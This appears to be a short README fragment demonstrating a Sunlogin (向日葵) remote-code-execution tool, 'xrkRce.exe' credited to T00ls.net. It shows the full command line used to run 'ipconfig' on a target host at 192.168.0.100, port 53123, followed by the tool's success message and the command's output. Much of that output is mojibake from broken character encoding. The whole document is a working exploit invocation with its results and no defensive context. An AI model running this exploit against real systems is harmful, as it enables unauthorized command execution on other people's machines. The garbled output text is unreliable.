 C:\Users\24767\Downloads>xrkRce.exe -h 192.168.0.100 -t rce -p 53123 -c "ipconfig"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
Windows IP ����
��_�������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . : DHCP HOST
�������� IPv6 ��ַ. . . . . . . . : fe80::a8ec:a86a:5035:1aae%6
IPv4 ��ַ . . . . . . . . . . . . : 192.168.0.100
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1